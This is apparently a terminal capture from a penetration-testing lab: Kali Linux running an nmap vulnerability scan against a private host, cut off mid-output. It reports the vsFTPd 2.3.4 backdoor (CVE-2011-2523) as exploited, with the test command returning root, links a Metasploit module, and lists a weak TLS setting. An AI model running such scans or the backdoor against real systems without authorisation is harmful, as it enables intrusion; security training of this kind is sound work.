 ┌──(root㉿kali)-[~/Desktop]
└─# nmap --script vuln 192.168.132.135
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-21 10:44 IST
Nmap scan report for 192.168.132.135
Host is up (0.0016s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_23
4_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
|     State: VULNERABLE
|       Transport Layer Security (TLS) services that use anonymous
|       Diffie-Hellman key exchange only provide protection against passive
|       eavesdropping, and are vulnerable to active man-in-the-middle attacks
|       which could completely compromise the confidentiality and integrity
|       of any data exchanged over the resulting session.
|     Check results:
|       ANONYMOUS DH GROUP 1